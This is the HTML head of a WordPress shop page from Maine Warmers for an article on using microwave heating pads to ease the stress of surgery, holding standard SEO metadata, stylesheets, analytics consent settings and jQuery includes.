

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/
body_size: 16717
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>How a microwave heating pad can help reduce the stress of surgery -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How a microwave heating pad can help reduce the stress of surgery -</title>
	<meta name="description" content="How a microwave heating pad can help you deal with the stress of anticipated surgery and with post-surgery recovery by relaxing tight muscles and warming cold extremities." />
	<link rel="canonical" href="https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How a microwave heating pad can help reduce the stress of surgery -" />
	<meta property="og:description" content="How a microwave heating pad can help you deal with the stress of anticipated surgery and with post-surgery recovery by relaxing tight muscles and warming cold extremities." />
	<meta property="og:url" content="https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="article:publisher" content="https://www.facebook.com/MaineWarmers" />
	<meta property="article:published_time" content="2014-04-04T11:48:20+00:00" />
	<meta property="article:modified_time" content="2021-12-08T22:08:49+00:00" />
	<meta property="og:image" content="https://www.mainewarmers.com/wp-content/uploads/2014/04/Whale-microwave-back-warmer.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Betsy Hanscom" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MaineWarmers" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Betsy Hanscom" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/#article","isPartOf":{"@id":"https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/"},"author":{"name":"Betsy Hanscom","@id":"https://www.mainewarmers.com/#/schema/person/2d163f182e867dba44de6682f52c3c9e"},"headline":"How a microwave heating pad can help reduce the stress of surgery","datePublished":"2014-04-04T11:48:20+00:00","dateModified":"2021-12-08T22:08:49+00:00","mainEntityOfPage":{"@id":"https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/"},"wordCount":310,"publisher":{"@id":"https://www.mainewarmers.com/#organization"},"image":{"@id":"https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2014/04/Whale-microwave-back-warmer.jpg","articleSection":["Uses"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/","url":"https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/","name":"How a microwave heating pad can help reduce the stress of surgery -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2014/04/Whale-microwave-back-warmer.jpg","datePublished":"2014-04-04T11:48:20+00:00","dateModified":"2021-12-08T22:08:49+00:00","description":"How a microwave heating pad can help you deal with the stress of anticipated surgery and with post-surgery recovery by relaxing tight muscles and warming cold extremities.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2014/04/Whale-microwave-back-warmer.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2014/04/Whale-microwave-back-warmer.jpg","width":300,"height":300,"caption":"man using whale shaped microwave heating pad to help relax back muscles before surgery"},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]},{"@type":"Person","@id":"https://www.mainewarmers.com/#/schema/person/2d163f182e867dba44de6682f52c3c9e","name":"Betsy Hanscom","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/33c58fda6f1de681b4c1d4914760b31b76f0ee30c5302e355fe82a900f5b177a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/33c58fda6f1de681b4c1d4914760b31b76f0ee30c5302e355fe82a900f5b177a?s=96&d=mm&r=g","caption":"Betsy Hanscom"},"url":"https://www.mainewarmers.com/author/betsyhanscom/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; How a microwave heating pad can help reduce the stress of surgery Comments Feed" href="https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mainewarmers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald&#038;v2&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.15.1' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.3.5","loader":"https:\/\/www.mainewarmers.com\/wp-content\/themes\/maya\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
